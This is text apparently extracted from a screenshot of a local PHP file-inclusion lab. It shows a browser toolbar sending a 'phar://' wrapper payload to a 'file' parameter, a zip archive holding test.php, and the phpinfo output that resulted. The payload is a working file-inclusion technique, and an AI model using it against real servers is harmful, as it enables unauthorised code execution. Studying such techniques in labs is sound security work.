 Load URL
http://192.168.1.4/fileinclude2.php?file=phar://D:\phpStudy\PHPTutorial\WWW\J0.zip\J0
Split URL
Execute
Post data
Referrer
0xHEX
J0.zip - 360压缩
添加
解压到
一键解压
删除
J0.zip\J0\test - 解包大小为 1 KB
名称
.. (上级目录)
PS test.php
PHP Version 5.4.45
System
Windows NT DESKTOP-UQ
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86